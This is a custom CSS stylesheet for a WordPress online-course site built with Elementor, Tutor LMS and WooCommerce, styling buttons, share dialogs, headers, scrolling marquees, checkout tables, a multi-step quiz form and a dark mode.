a.btn.btn-primary.tutor-course-entry-button.tutor-button.tutor-button-primary {
    background:  linear-gradient(0.25turn, #c688e4, #fb9077, #a8e69c) !important;
    border: 2px solid;
    font-weight: 700;
    border-radius: 21px;
    color: white !important;
}

a.btn.btn-primary.btnsignin.elementor-button-link.elementor-button.elementor-size-sm {
    font-family: "Inter", Sans-serif;
    font-size: 14px;
    font-weight: 600;
    color: #000000;
    background-color: var( --e-global-color-d7d28ce );
    border-radius: 7px 7px 7px 7px;
    padding: 13px 50px 13px 40px;
}


section.card.mb-4.elementor-section.elementor-top-section.elementor-element.elementor-element-6ff43ed.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default h2.elementor-heading-title.elementor-size-default {
    text-align: center;
    font-weight: 600;
    line-height: 27px;
    margin-bottom: 26px;

}

a.gift-boutton.elementor-button-link.elementor-button.elementor-size-sm:hover {
    background: black;
    color: white;
}
a.gift-boutton.elementor-button-link.elementor-button.elementor-size-sm {
    color: black;
    background: white;
    border: 2px solid black;
    border-radius: 11px;
    padding: 12px 49px 13px 50px;
}

section.card.mb-4.elementor-section.elementor-top-section.elementor-element.elementor-element-6ff43ed.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    padding: 22px 3px 22px 3px !important;
}

a.site-title.h2.me-3.fw-bold.mb-0 {
    display: none;
}

button.navbar-toggler.collapsed {
    display: none;
}
button.share-button:hover {
    background: none;
    color: white;
    text-decoration: underline;
}
button.share-button {
       background: no-repeat;
    color: white;
    font-size: 16.5px;
    font-weight: 650;
    padding: 0px;
    margin-top: 16px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: 0px !important;
}
.card-header {
    display: none;
}
.pb-10 {
    margin-top: -12px !important;
    background: white;
}
.d-flex.align-items-center.geeks-meta {
    display: none !important;
}

.text-white.mb-6.lead.mb-0-last-child{
    margin-bottom: 0.5rem!important;
}
   
.mb-4.mb-0-last-child.tutor-course-details-content.tutor-toggle-more-content.tutor-toggle-more-collapsed {
    margin-top: -13px;
}

.mb-4.mb-0-last-child.tutor-course-details-content.tutor-toggle-more-content.tutor-toggle-more-collapsed > h3 {
    text-transform: uppercase;
    margin-bottom: 17px;
}
.h2-right-left h2 {
    font-size: 17px !important;
    padding-bottom: 15px;
    border-color: #88efa1;
    border-bottom-style: solid;
    border-bottom-width: 2.1px;
    width: fit-content;
}
.h2-right-left {
       background: white;
    padding: 13px 0px 0px 20px;
    margin-bottom: 6px;
    font-weight: 500 !important;
    box-shadow: 0 1px 3px rgb(3 0 71 / 9%);
    border-radius: 8px 8px 0px 0px;
    color: #1c163f !important;
}
.single.single-courses .border-bottom-0.p-0.card-header {
    display: none;
}
@media (min-width: 990px) { 

.pb-lg-16 {
    padding-bottom: 2.5rem!important;
}

.pt-lg-8.pb-lg-16.pt-8.pb-12 {
    padding-top: 12.5rem !important;
}


	.mt-lg-n22 {
    margin-top: 1.5rem!important;
}
.mt-n8 {
    margin-top: 1.5rem!important;
} }
.pt-lg-8.pb-lg-16.pt-8.pb-12 {
    background-position: center;
}
.d-flex.align-items-center.geeks-meta {
    display: flex;
    justify-content: center;
}
.col-xl-7.col-lg-7.col-md-12 {
      width: 155px;
    margin: 0 auto;
}
.pt-lg-8 {
    padding-top: 14.5rem!important;
}
h1.text-white.display-4.fw-semi-bold, .text-white.mb-6.lead.mb-0-last-child {
    width: 100%;
text-align: center;
    display: flex;
    justify-content: center;
    flex-direction: column;
    flex-wrap: nowrap;
    align-content: center;
    align-items: center;
}

.pt-lg-8.pb-lg-16.pt-8.pb-12 .text-dark.fw-bold.h2.mb-0 {
    color: white !important;
    display: flex;
    justify-content: center;
}

.pt-lg-8.pb-lg-16.pt-8.pb-12 .tutor-d-flex {
    display: flex !important;
    color: white;
    flex-direction: column;
    align-items: center !important;
}

.col-xl-7.col-lg-7.col-md-12 .tutor-course-single-btn-group.tutor-course-entry-box-login, .col-xl-7.col-lg-7.col-md-12 .tutor-course-sidebar-card-body {
    width: 222px;
    margin-top: -22px !important;
    margin: 0 auto;
}
.tutor-course-sidebar-card-pricing.tutor-d-flex.tutor-align-end.tutor-justify-between {
    padding-bottom: 12px;
}
body.courses-template-default.single.single-courses .tutor-course-details-actions.mt-2 {
    display: none;
}

.mc-text-small {
    text-align: center;
    line-height: 1.45;
    color: white;
    margin: 0 auto;
    width: 340px;
    margin-top: 16px;
    opacity: .8 !important;
}
.btn-play {
width: 107px;
    margin: 0 auto;
    background-color: #fff0;
    color: #ffffff;
    transition: .2s ease;
    display: flex;
flex-direction: column;
}

.Btn-avant-signup {
    margin-top: 36px;
    font-weight: 700;
    font-size: 1.1rem;
}
a.popup-youtube.icon-shape.rounded-circle.btn-play.icon-xl.text-decoration-none:hover {
    background: none;
}
.Btn-avant-signup p:hover {
    text-decoration: underline;
}
.mc-nameplate__separator {
    display: block;
    margin: 1.8rem auto 1.8rem;
    width: 3.2rem;
    height: 0.2rem;
    background: #fff;
}
/*Share button*/
 
.Share-button-single .hidden {
  display: none;
}

.Share-button-single svg {
  width: 20px;
  height: 20px;
  margin-right: 7px;
}
svg.hidden {
    display: none;
}
button.share-button p {
    margin-top: 16px;
}
.share-button{
    display: flex;
    padding-top: 16px;
    margin-left: 25px;
    color: #fff;
    text-align: center;
    font-size: 16px;
    font-weight: 700;
    text-transform: capitalize;
    white-space: nowrap;
    border: none;
    background: none;
    flex-direction: column;
    align-items: center;
}

.share-dialog button, .share-dialog .button {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  height: auto;
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777;
  text-align: center;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.1;
  letter-spacing: 2px;
  text-transform: capitalize;
  text-decoration: none;
  white-space: nowrap;
  border-radius: 4px;
  border: 1px solid #ddd;
  cursor: pointer;
}

.Share-button-single button:hover, .Share-button-single .button:hover {
  border-color: #cdd;
}


svg.hidden {
    display: none;
}
.share-dialog.is-open p, .share-dialog.is-open a, .share-dialog.is-open span, .share-dialog button, .share-dialog .button {
    font-family: "Inter", Sans-serif !important;
    letter-spacing: 0px;
    color: black;
    font-size: 14px;
    font-weight: 400;
}
.Share-button-single .share-dialog {
  position: absolute;
  top: 50%;
	  left: 37%;
  transform: translate(-50%, .Share-button-single -50%);
}

.Share-button-single .share-dialog {
  display: none;
  width: 95%;
  max-width: 500px;
  box-shadow: 0 8px 16px rgba(0, .Share-button-single0, .Share-button-single0, .Share-button-single.15);
  z-index: -1;
  border: 1px solid #ddd;
  padding: 20px;
  border-radius: 4px;
  background-color: #fff;
}

.Share-button-single .share-dialog.is-open {
  display: block;
  z-index: 2;
}

.Share-button-single header {
  display: flex;
  justify-content: space-between;
  margin-bottom: 20px;
}

.Share-button-single .targets {
  display: grid;
  grid-template-rows: 1fr 1fr;
  grid-template-columns: 1fr 1fr;
  grid-gap: 20px;
  margin-bottom: 20px;
}

.Share-button-single .close-button {
  background-color: transparent;
  border: none;
  padding: 0;
}

.Share-button-single .close-button svg {
  margin-right: 0;
}

.Share-button-single .link {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 10px;
  border-radius: 4px;
  background-color: #eee;
}

.Share-button-single .pen-url {
  margin-right: 15px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.trial-share-flex {
    display: flex;
    flex-direction: row;
    justify-content: center;
}
/*Right side*/

div#courseAccordion.single-info-page {
    padding: 23px;
}

/*Left side*/
.mb-4.mb-0-last-child.tutor-course-details-content.tutor-toggle-more-content.tutor-toggle-more-collapsed {
    height: auto !important;
}
.tutor-toggle-more-collapsed:before {
    display:none;
}
a.tutor-btn-show-more.tutor-btn.tutor-btn-ghost.fs-5 {
    display: none;
}
/*End single*/

/*Login up*/
.container.d-flex.flex-column.tutor-course-entry-box-login5 {
    margin-top: 124px;
}
/*Header*/
.elementor-element.elementor-element-c81953d.elementor-widget.elementor-widget-html {
    display: flex;
    justify-content: flex-end;
}
ul#menu-menu-pleace {
    display: none;
}

.collapse:not(.show) {
    display: block !important;
}

.righsightdmenu > .ms-auto.mt-3.mt-lg-0, .righsightdmenu > ul.user-profile.navbar-nav.navbar-right-wrap.d-none.d-lg-block.ms-auto {
    display: none !important;
}
.righsightdmenu a.cart-required-login.btn.btn-white.shadow-sm.me-1 {
    width: 121px;
}

.righsightdmenu .ms-auto.mt-3.mt-lg-0 {
    display: flex;
    flex-direction: row;
}

.righsightdmenu a.btn.btn-primary {
    width: 104px;
}

table.shop_table.shop_table_responsive.my_account_orders.woocommerce-orders-table.woocommerce-MyAccount-subscriptions.woocommerce-orders-table--subscriptions {
    display: none;
}


section.woocommerce-order-details header {
    margin: 22px 12px 42px 22px !important;
}
.elementor-location-header {
	top: 0;
    position: absolute;
		width:100%;
}
.noisse{
top: 0;
	   position: absolute; 
     width: 100%; 
     z-index: 99999;
}


.elementor-container.elementor-column-gap-default.fixed2 {
    width: auto;
}


.elementor-location-header .fixed {
    
    position: fixed;
    z-index: 999 !important;
    background: #00008b00;
    width: 100%;
top: 0 !important;
}



.righsightdmenu {
    position: absolute;
    z-index: 9999;
    right: 11px;
    top: -25px;
}
.avatar img {
    height: 89% !important;

}
.avatar-md {
    width: 3rem;
    height: 49px;
}
.navbar-nav .dropdown-menu {
    position: absolute;
}
.righsightdmenu a.navbar-brand {
    display: none;
}

.righsightdmenu ul.user-profile.navbar-nav.navbar-right-wrap.d-none.d-lg-block.ms-auto {
    margin: 0 auto !important;
}
.elementor-3800 .elementor-element.elementor-element-0f23098 {
    width: 555px !important;
    z-index: 9999 !important;
}
.righsightdmenu {
    position: absolute;
    z-index: 9999;
}
.fixed3 {
    position: fixed !important;
    z-index: 9999 !important;
    background: #00008b00;
    width: 100%;
    right: 0px;
}

.fixed2 {
    position: fixed !important;
    z-index: 999 !important;
    background: #00008b00;
    width: 100%;
    right: 0px;
}

.ms-auto.mt-3.mt-lg-0 {
    float: right;
}
.elementor-section-full_width.elementor-hidden-mobile.elementor-section-height-default.elementor-section-height-default.elementor-motion-effects-element.elementor-sticky {
    opacity: 0;
}

.e--pointer-double-line .elementor-item:after, .e--pointer-double-line .elementor-item:before, .e--pointer-overline .elementor-item:after, .e--pointer-overline .elementor-item:before, .e--pointer-underline .elementor-item:after, .e--pointer-underline .elementor-item:before {
background-color: #55595c00 !important;}
/* END Header*/

/*none Video enroll*/
.single-enrolled-video.rounded-3.position-relative.w-100.d-block.overflow-hidden.p-0 {
    display: none !important;
}
/*end Video enroll*/
a.navbar-brand img {
    width: 155px;
}

.row.justify-content-center .col-lg-8.col-md-12.col-12 {
    width: 100% !important;
}
/*cours liste overlay home*/
.tns-horizontal.tns-subpixel .card-body {
    position: absolute;
    background: linear-gradient(347deg, black, transparent);
    width: 100%;
    height: 100%;
    padding-top: 215px !important;
    color: white;
}
.tns-horizontal.tns-subpixel .mb-2.text-truncate-line-2 a {
    color: white !important;
}
.tns-horizontal.tns-subpixel .card-footer {}

.tns-horizontal.tns-subpixel .card-footer {
    display: none;
}

.tns-horizontal.tns-subpixel .card.mb-4.card-hover {
    height: 345px;
}

.tns-horizontal.tns-subpixel .card-img-top {
    height: 100% !important;
}

.tns-horizontal.tns-subpixel .card-img-top.rounded-top-md.wp-post-image {
    height: 100%;
    object-fit: cover;
}

.tns-horizontal.tns-subpixel .card-body:hover {
    background: linear-gradient(347deg, #cdcdcd00, transparent);
}
.tns-horizontal.tns-subpixel .card-body a.text-inherit {
    position: absolute;
    top: 0px;
    left: 0px;
    font-weight: 700;
    text-transform: uppercase;
    padding-top: 191px;
    padding-left: 26px;
    height: 100%;
    width: 100%;
}

/*end overlay cours*/

/*Checkout page woofunell*/
.elementor.elementor-6043 {
    margin-top: -60px !important;
}

.woocommerce-form-coupon-toggle { display:none;}
.woocommerce-form-coupon-toggle.\31 23 {
    display: block;
}


tr.recurring-totals {
    display: none;
}

tr.cart-subtotal.recurring-total {
    display: none;
}

tr.shipping.recurring-total.\32 022_10_20_monthly {
    display: none;
}


tr.order-total.recurring-total {
    display:none;
}
.woocommerce-checkout-review-order.wfacp-oder-detail.clearfix #payment {
    display: block;
}

div#payment {
    display: none;
}
/*end checkout page*/



/*Marquee move*/
@media screen and (max-width: 912px) {
	.single.single-product h1.text-white.display-4.fw-semi-bold {

    font-size: 51px !important;
}
.marquee {
 /*   --tw: 243vw !important;
    font-size: 7.75vw !important;*/
}
}

.marquee {
    font-size: 26px;
    overflow: hidden;
    font-weight: bold;
}

.marquee span {
text-transform: uppercase;   
    display: inline-block;
    white-space: nowrap;
    color: #ffffff;
    width: var(--tw);
    text-shadow: var(--tw) 0 currentColor, 
                 calc(var(--tw) * 2) 0 currentColor, 
                 calc(var(--tw) * 3) 0 currentColor,
                 calc(var(--tw) * 4) 0 currentColor;
   
    will-change: transform;
    animation: marquee var(--ad) linear infinite;
       animation-play-state: running;
}
/*
.marquee:hover span {
        animation-play-state: paused;
}
*/

@keyframes marquee {
    0% { transform: translateX(0); }
    100% { transform: translateX(-100%); }
}

/*  
 * on MacOs: System Preferences > 
 *           Accessibility > 
 *           Display > Reduce motion
 */

@media (prefers-reduced-motion: reduce) {
  .marquee span {
    animation: none;
    text-shadow: none;
    width: auto;
    display: block;
    line-height: 1.5;
    text-align: center;
    white-space: normal;
  }
}
/*marquee 2*/
@media screen and (max-width: 912px) {
/*.marquee2 {
    --tw: 243vw !important;
    font-size: 7.75vw !important;
}*/

}

.marquee2 {

    font-size: 32px;
    overflow: hidden;
    font-weight: 480;
}
.marquee2 span { 
text-transform: uppercase;  
    display: inline-block;
    white-space: nowrap;
    color: #000000;
    width: var(--tw);
    text-shadow: var(--tw) 0 currentColor, 
                 calc(var(--tw) * 2) 0 currentColor, 
                 calc(var(--tw) * 3) 0 currentColor,
                 calc(var(--tw) * 4) 0 currentColor;
   
    will-change: transform;
    animation: marquee var(--ad) linear infinite;
       animation-play-state: running;
}
/*
.marquee2:hover span {
        animation-play-state: paused;
}
*/

@keyframes marquee2 {
    0% { transform: translateX(0); }
    100% { transform: translateX(-100%); }
}

/*  
 * on MacOs: System Preferences > 
 *           Accessibility > 
 *           Display > Reduce motion
 */

@media (prefers-reduced-motion: reduce) {
  .marquee2 span {
    animation: none;
    text-shadow: none;
    width: auto;
    display: block;
    line-height: 1.5;
    text-align: center;
    white-space: normal;
  }
}
/*Marquee end*/

/*Marquee8 move*/
@media screen and (max-width: 912px) {
.marquee8 {
  /*  --tw: 243vw !important;
    font-size: 7.75vw !important;*/
}
}

.marquee8 {
    margin-bottom: 28px;
    padding: 0px 0px 29px 0px;
    background: black !important;
     margin: 2rem 0;
    font-size: 32px;
    overflow: hidden;
    font-weight: 480;
}
.marquee8 span {   
     display: inline-block;
    white-space: nowrap;
    color: #ffffff;
    width: var(--tw);
    text-shadow: var(--tw) 0 currentColor, calc(var(--tw) * 2) 0 currentColor, calc(var(--tw) * 3) 0 currentColor, calc(var(--tw) * 4) 0 currentColor;
    will-change: transform;
    animation: marquee var(--ad) linear infinite;
    animation-play-state: running;
}
/*
.marquee:hover span {
        animation-play-state: paused;
}
*/

@keyframes marquee8 {
    0% { transform: translateX(0); }
    100% { transform: translateX(-100%); }
}

/*  
 * on MacOs: System Preferences > 
 *           Accessibility > 
 *           Display > Reduce motion
 */

@media (prefers-reduced-motion: reduce) {
  .marquee8 span {
    animation: none;
    text-shadow: none;
    width: auto;
    display: block;
    line-height: 1.5;
    text-align: center;
    white-space: normal;
  }
}
/*marque 8 end*/
/*Video*/
.first-div-flex-sub2 .tutor-course-sidebar-card-pricing {
    display: none;
}
.first-div-flex-sub2 .tutor-course-sidebar-card-pricing.tutor-d-flex.tutor-align-end.tutor-justify-between {
    display: none !important;
}

.first-div-flex-sub2 .card-body {
    padding: 0px !important;
}
div#paused {
    background: linear-gradient(181deg, black 19%, transparent 90%);
    position: absolute;
    top: 53px;
    width: 100%;
    padding-top: 20%;
    height: 318px;
}

.first-div-flex {
    margin: 0 auto;
}

.first-div-flex-sub {
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    justify-content: center;
    align-items: center;
}

h6.first-div-flex-sub-h6 {
    font-size: 20px;
    color: white;
    font-weight: 600;
  text-align: center;
}

p.first-div-flex-sub-p {
    color: white;
  text-align: center;
}


tbody {
    border-bottom: 1px solid #eae7f5!important;
}

tr.woocommerce-shipping-totals.shipping.border-bottom .d-none {
    display: none !important;
}


th.d-none {
    display:none !important;
}
.ms-auto.mt-3.mt-lg-0 a.btn.btn-primary {
    display: none;
}


 span.d-inline-block.tutor-course-entry-box-login a {
        font-size: 11px;
    background: linear-gradient(0.25turn, #c688e4, #fb9077, #a8e69c) !important;
    color: white !important;
    border: none;
    font-weight: 600;
    padding: 9px;
}
/*Mobile style*/
@media screen and (max-width: 912px) {
.pt-5.pb-5.tutor-wrap.tutor-dashboard.tutor-dashboard-student.container .pt-16.rounded-top-md {
    background-size: 911px !important;
    background-position: -247px 0px !important;
}
	.elementor-widget-testimonial-carousel .elementor-testimonial__image img {
width: 348px !important;
height: 100px !important;
border-radius: 0px;
}
.bg-primary	.elementor-widget-wrap.elementor-element-populated {
    padding: 20px !important;
}
	
.noisse .elementor-widget-wrap.elementor-element-populated {
    padding: 8px !important;
}
	.elementor-4510 .elementor-element.elementor-element-57acc85 > .elementor-widget-container {
    margin: 0px 0px 0px 0px;
    padding: 1em;
}
	#courseForm.create-course .tutor-course-builder-section #tutor-course-content-builder-root .tutor-quiz-builder-modal-wrap .tutor-quiz-builder-row, .row {
    --bs-gutter-x: 24px;
    --bs-gutter-y: 0;
    display: flex;
    flex-wrap: wrap;
    margin-top: calc(var(--bs-gutter-y) * -1);
    margin-right: calc(var(--bs-gutter-x) * -.5);
    margin-left: calc(var(--bs-gutter-x) * -.5);
    flex-direction: column-reverse;
}
	.elementor-widget-theme-post-content h2, .elementor-widget-theme-post-content p {
    width: auto !important;
    margin: 0 auto;
}

ul.user-profile.navbar-nav.navbar-right-wrap.d-lg-block.ms-auto {
    display: block !important;
}
h1.text-white.display-4.fw-semi-bold {
    font-weight: 700 !important;
    color: #b0e99c !important;
    font-size: 78px;
    text-transform: lowercase;
}
table.shop_table.woocommerce-checkout-review-order-table.table.table-borderless.mb-0 th {
    width: 100% !important;
}
form.checkout.woocommerce-checkout .table td, form.checkout.woocommerce-checkout .table th {
    padding: 0.5rem 1.5rem !important;
}
form.checkout.woocommerce-checkout .col-lg-8 {
    
    width: 100%!important;
}
form.checkout.woocommerce-checkout .col-lg-4 {
    width: 100%!important;
}
nav.elementor-nav-menu--dropdown.elementor-nav-menu__container {
    height: 50em;
    padding-top: 10em;
}

.ms-auto.mt-3.mt-lg-0 {
    display: flex;
    margin: 0px !important;
    flex-direction: row-reverse;
}


.marquee8 {
    display: none;
}
.single.single-courses .mc-text-small {
    width: auto !important;
}
.single-courses .pt-lg-8 {   	padding-bottom: 0px!important;
    padding-top: 150px!important;
}
div#paused {
    top: 51px;
    width: 100%;
    padding: 18px 9px 0px 9px;
    height: 155px;
}

h6.first-div-flex-sub-h6 {
    font-size: 16px;
}

p.first-div-flex-sub-p {
    display:none;
}
.card-body .btn-primary, .btn-primary {
    font-size: 14px;
    padding: 9px;
}
.first-div-flex-sub2 .card-body .btn-primary, .btn-primary {
    font-size: 11px;
    padding: 9px;
}


.first-div-flex-sub {
    padding: 5px;
}


.course-tabs.card.rounded-3 .card-body {
    padding: 23px 11px;
}

.elementor-button-wrapper {
    display: flex;
    flex-direction: column;
}

h6.first-div-flex-sub-h6 {
    text-align: center;
}
.col-xl-7.col-lg-7.col-md-12 {
	text-align:center;
    width: 100%;
}

}

/*quiz form*/

button#bouttformulaure, .e-form__buttons__wrapper__button-next {
    background: linear-gradient(0.25turn, #c688e4, #fb9077, #a8e69c);
    color: #ffffff !important;
}
button.elementor-button.elementor-size-md.e-form__buttons__wrapper__button.e-form__buttons__wrapper__button-previous:hover {
    color: #93ee8a !important;
}
.elementor-field-type-email.elementor-field-group.elementor-column.elementor-field-group-field_373d591.elementor-col-100.elementor-field-required.elementor-mark-required {
    width: 356px !important;
}
.e-form__buttons.elementor-column.elementor-col-100 {
    height: 138px;
}
.page-id-4195 .elementor-field-subgroup label {
    padding: 15px 0px !important;
    cursor: pointer;
}
.page-id-4195 .e-form__buttons, .page-id-4195 .e-form__buttons__wrapper {

    flex-direction: column;
}
.page-id-4195 button#bouttformulaure, .page-id-4195 button.elementor-button.elementor-size-md.e-form__buttons__wrapper__button.e-form__buttons__wrapper__button-previous , .page-id-4195 .e-form__buttons__wrapper__button-next{
width:100%}
.page-id-4195 .e-form__step:not(.elementor-hidden) {
    display: flex;
    flex-wrap: nowrap;
    flex-direction: column;
    justify-content: flex-end;
    align-items: center;
}

.page-id-4195 .elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-daf0e11 {
    height: 100vh;
}

.page-id-4195 .elementor-form-fields-wrapper.elementor-labels-above {
    height: 100%;
}
.page-id-4195 .e-form__indicators.e-form__indicators--type-progress_bar {
    margin-bottom: 14px;
}
.page-id-4195 .elementor-4195 .elementor-element.elementor-element-3b119eb .elementor-field-group .elementor-field, .page-id-4195 .elementor-4195 .elementor-element.elementor-element-3b119eb .elementor-field-subgroup label {
    font-size: 18px;
    font-weight: 500;
    width: 100%;
    text-align: center;
}
.page-id-4195 form.elementor-form .elementor-field-group.elementor-field-type-checkbox {
    width: 100% !important;
}
.page-id-4195 label.elementor-field-label {
    margin: 0 auto;
}
.page-id-4195 .elementor-field-subgroup {
    border-top: 1px solid black;
}


.page-id-4195 span.elementor-field-option {
    border-bottom: 1px solid black;
    display: flex;
    flex-direction: row;
    align-content: center;
    align-items: center;
    margin-bottom: 0px;
    width: 100% !important;
    justify-content: center;
    padding: 0px !important;
}

.page-id-4195 .elementor-field-type-radio.elementor-field-group.elementor-column.elementor-field-group-message.elementor-col-100 {
    width: 100% !important;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: stretch;
    align-content: center;
}

.page-id-4195 label.elementor-field-label {
    text-align: center;
}

.page-id-4195 .elementor-field-subgroup {
}


.page-id-4195 .elementor-field-group.e-form__buttons__wrapper.elementor-field-type-previous {
    /* color: black !important; */
    width: 100% !important;
}
.page-id-4195 .elementor-field-group.e-form__buttons__wrapper.elementor-field-type-next button, .page-id-4195 .elementor-field-group.elementor-field-type-submit.e-form__buttons__wrapper button{
border-top: 1px solid black !important;
}
.page-id-4195 .elementor-field-group.e-form__buttons__wrapper.elementor-field-type-next, .page-id-4195 .elementor-field-group.elementor-field-type-submit.e-form__buttons__wrapper {
    width: 100% !important;
}

.page-id-4195 .elementor-field-group.e-form__buttons__wrapper.elementor-field-type-previous button {
    padding-left: 34px !important;
    text-align: left;
    color: black !important;
    background: #ffffff00;
    
}
.page-id-4195 form.elementor-form {
    display: flex;
    height: 100% !important;
    flex-direction: column;
    align-items: stretch;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-content: center;
}

.page-id-4195 .elementor-element.elementor-element-3b119eb .elementor-widget-container {
    height: 100% !important;
}

.page-id-4195 .elementor-element.elementor-element-3b119eb.elementor-button-align-stretch.elementor-widget.elementor-widget-form {
    height: 100% !important;
}

.page-id-4195 .elementor-field-group.elementor-column {
    padding-bottom: 15vh;
}
.page-id-4195 .elementor-field-group, .page-id-4195 .elementor-form-fields-wrapper {
    margin-bottom: 0px !important;
}
.page-id-4195 form.elementor-form .elementor-field-group {

    margin: 0 auto;
}
.elementor-field-type-text.elementor-field-group.elementor-column.elementor-field-group-name.elementor-col-50.elementor-field-required.elementor-mark-required {
    width: 50% !important;
}

.elementor-field-type-text.elementor-field-group.elementor-column.elementor-field-group-field_6e79048.elementor-col-50.elementor-field-required.elementor-mark-required {
    width: 50% !important;
}



/*Form diagnostique quiz*/
button.elementor-button.elementor-size-md.e-form__buttons__wrapper__button.e-form__buttons__wrapper__button-previous {
    width: 155px !important;
    align-self: flex-start !important;
}

button.elementor-button.elementor-size-md.e-form__buttons__wrapper__button.e-form__buttons__wrapper__button-next:hover {
    background-color: #000000;
    color: white;
}
.page-id-4195 .elementor-field-type-email.elementor-field-group.elementor-column.elementor-field-group-email.elementor-col-100.elementor-field-required.elementor-mark-required {
    margin-top: 34vh;
}

.page-id-4195 .elementor-field-group input:checked+label {     background: black !important;
	color:white !important;
 }
.page-id-4195 .elementor-field-type-radio.elementor-field-group.elementor-column.elementor-field-group-field_6676f39.elementor-col-100 {
    width: 100% !important;
}

.page-id-4195 span.elementor-field-option input {
    display: none !important;
}

/*Journal blog*/
h2.fw-bold.mb-3.mt-5 {
    color: black;
}
.elementor-widget-theme-post-content h2, .elementor-widget-theme-post-content p {
    width: 800px;
    margin: 0 auto;
}


span.elementor-icon-list-text.elementor-post-info__item.elementor-post-info__item--type-date {
    color: grey !important;
}
blockquote.wp-block-quote p {
    color: black !important;
    font-size: 37px !important;
    font-weight: 400 !important;
}
h2.fw-bold.mb-3.mt-5 {
    font-size: 29px;
    font-weight: 500 !important;
}
.elementor-element.elementor-element-e282404.elementor-widget.elementor-widget-html  button.btn.btn-primary {
    background: black;
    color: white !important;
    border: none;
    font-size: 16px;
}
.elementor-field-group.elementor-field-required.elementor-mark-required {
    width: 100% !important;
}
/*Darke mode*/


a#tab-title-topics, a#tab-title-topics:hover {
    color: #88efa1 !important;
}
.nav-link.active, .nav-link:hover
 {
    color: #1A1110 !important;
}
.single.single-courses div#content {
    background: #0a0a0a;
}
..single.single-courses odometer.odometer-auto-theme .odometer-value {
    color: #ffffff;
}








span.icon-shape.bg-light.icon-sm.rounded-circle.me-2.text-primary{
    background-color: #3b414b !important;
}
.tutor-toggle-more-collapsed:before {

    background: linear-gradient(180deg, rgb(255 255 255 / 0%) 1.31%, rgb(0 0 0 / 0%) 15.41%, #000 100%);
  
}
.card-header {
    background-color: #191c21;
    border-bottom: 1px solid #000000;
}



.border-top {
    border-top: 1px solid #191c21!important;
}
.bg-primary, .tutor-ui-pagination .tutor-pagination-numbers .page-numbers.current, .tutor-ui-pagination .tutor-pagination-numbers .page-numbers:hover {
    background-color:#0a0a0a !important;
}
.tutor-table {

    color: black;
}

li.list-group-item.bg-transparent {
    color: white;
}

#courseForm.create-course .tutor-course-builder-section #tutor-course-content-builder-root .tutor-topics-body .btn-tutor-submit, #courseForm.create-course .tutor-course-builder-section #tutor-course-content-builder-root .tutor-topics-body .create-lesson-in-topic-btn, #courseForm.create-course .tutor-course-builder-section #tutor-course-content-builder-root .tutor-topics-body .tutor-add-quiz-btn, #courseForm.create-course .tutor-course-builder-section #tutor-course-content-builder-root .tutor-topics-body .tutor-create-assignments-btn, #courseForm.create-course .tutor-course-settings-tabs .settings-tabs-navs li.active a, .text-primary {
    color: #88efa1;
}
 #courseForm.create-course .tutor-course-builder-section #tutor-course-content-builder-root .tutor-quiz-builder-modal-wrap #tutor_quiz_question_answer_form .open-ended-notice, .alert-info {
       box-shadow: 0 1px 3px rgb(3 0 71 / 9%);
    color: #191c21;
    font-size: 15px;
    background-color: #ffffff;
    font-weight: 600;
   
}



span#select2-billing_state-container {
    color: #9f9f9f;
}




.single.single-courses span.select2-search.select2-search--dropdown {
    background: #3f3f3f;
}

.single.single-courses input.select2-search__field {
    background: #1c1c1c;
}

.single.single-courses ul#select2-billing_country-results {
    background: #1c1c1c;
}

.single.single-courses input.select2-search__field {
    background: #1c1c1c;
}

.single.single-courses span#select2-billing_country-container {
    color: #888496;
}
.tutor-single-course-segment.tutor-course-enrolled-wrap.card.mb-4 p.mb-0 {
    text-align: center;
    color: #585858;
    font-weight: 600;
}

.single.single-courses  .tutor-fs-6.tutor-fw-medium.tutor-color-secondary {
    color: white;
}
.tutor-card.tutor-review-card {
    background-color: #191c21;
}

#courseForm.create-course .tutor-course-builder-section.card:not(.tutor-course-builder-info) input:focus:not([type=checkbox]):not([type=radio]):not(.select2-search__field), #courseForm.create-course .tutor-course-builder-section.card:not(.tutor-course-builder-info) textarea:focus, #courseForm.create-course .tutor-course-settings-tabs input:focus[type=number], .edd_form input:focus[type=email], .edd_form input:focus[type=password], .edd_form input:focus[type=tel], .edd_form input:focus[type=text], .edd_form textarea:focus, .form-control:focus
{
    background: #1c1c1c;
}
.single.single-courses ul#menu-primary > a {
    color: white;
}
#courseForm.create-course .tutor-course-builder-section.card:not(.tutor-course-builder-info) input:focus:not([type=checkbox]):not([type=radio]):not(.select2-search__field), #courseForm.create-course .tutor-course-builder-section.card:not(.tutor-course-builder-info) textarea:focus, #courseForm.create-course .tutor-course-settings-tabs input:focus[type=number], .edd_form input:focus[type=email], .edd_form input:focus[type=password], .edd_form input:focus[type=tel], .edd_form input:focus[type=text], .edd_form textarea:focus, .form-control:focus {
    color: #ffffff;
    background-color: #fff;
}
.single.single-courses .navbar-default {
    background-color: #0a0a0a;
}

.single.single-courses ul#menu-primary > li .nav-link span {
    color: white !important;
}
.single.single-courses h5.mb-1 {
    color: #272727;
}

